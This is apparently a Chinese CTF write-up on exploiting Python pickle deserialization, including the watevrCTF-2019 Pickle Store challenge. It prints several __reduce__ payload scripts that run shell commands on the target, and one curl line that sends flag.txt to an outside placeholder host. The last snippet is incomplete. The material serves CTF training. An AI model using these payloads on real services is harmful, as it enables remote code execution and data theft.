`loads`,这意味着存在Pickle反序列化，我们可以写个有reduce的类，然后在里面写入想要执行的命令，进行序列化，接下来传值给become就可以了

``````import pickle
import urllib
import commands

class flag(object):
def __reduce__(self):
return (commands.getoutput,('ls /',))

a = flag()
print(urllib.quote(pickle.dumps(a)))````````````import pickle
import urllib
import commands

class flag(object):
def __reduce__(self):
return (commands.getoutput,('cat /flag.txt',))

a = flag()
print(urllib.quote(pickle.dumps(a)))``````

## [watevrCTF-2019]Pickle Store``gAN9cQAoWAUAAABtb25leXEBTYYBWAcAAABoaXN0b3J5cQJdcQMoWBQAAABZdW1teSBzbcO2cmfDpXNndXJrYXEEWBUAAABZdW1teSBzdGFuZGFyZCBwaWNrbGVxBWVYEAAAAGFudGlfdGFtcGVyX2htYWNxBlggAAAAMjllYTdlODgyODJmOTJmNGZmYzI5NzZmMTQ5MDU2OTdxB3Uu``

``````import pickle
from base64 import *
a='gAN9cQAoWAUAAABtb25leXEBTYYBWAcAAABoaXN0b3J5cQJdcQMoWBQAAABZdW1teSBzbcO2cmfDpXNndXJrYXEEWBUAAABZdW1teSBzdGFuZGFyZCBwaWNrbGVxBWVYEAAAAGFudGlfdGFtcGVyX2htYWNxBlggAAAAMjllYTdlODgyODJmOTJmNGZmYzI5NzZmMTQ5MDU2OTdxB3Uu'``{'money': 390, 'history': ['Yummy smörgåsgurka', 'Yummy standard pickle'], 'anti_tamper_hmac': '29ea7e88282f92f4ffc2976f14905697'}``

``````import base64
import pickle

class flag(object):
def __reduce__(self):
return (eval, ("__import__('os').system('cat /f*')",))
a = flag()
print( base64.b64encode( pickle.dumps(a) ) )````````````import base64
import pickle

def __reduce__(self):
return (eval,("__import__('os').system('curl -d @flag.txt  ip:7777')",))
print(base64.b64encode(pickle.dumps(a)))``````# 参考文章

## 发送评论编辑评论

|´・ω・)ノ
ヾ(≧∇≦*)ゝ
(☆ω☆)
（╯‵□′）╯︵┴─┴
￣﹃￣
(/ω＼)
∠( ᐛ 」∠)＿
(๑•̀ㅁ•́ฅ)
→_→
୧(๑•̀⌄•́๑)૭
٩(ˊᗜˋ*)و
(ノ°ο°)ノ
(´இ皿இ｀)
⌇●﹏●⌇
(ฅ´ω`ฅ)
(╯°A°)╯︵○○○
φ(￣∇￣o)
ヾ(´･ ･｀｡)ノ"
( ง ᵒ̌皿ᵒ̌)ง⁼³₌₃
(ó﹏ò｡)
Σ(っ °Д °;)っ
( ,,´･ω･)ﾉ"(´っω･｀｡)
╮(╯▽╰)╭
o(*////▽////*)q
＞﹏＜
( ๑´•ω•) "(ㆆᴗㆆ)

Emoji

...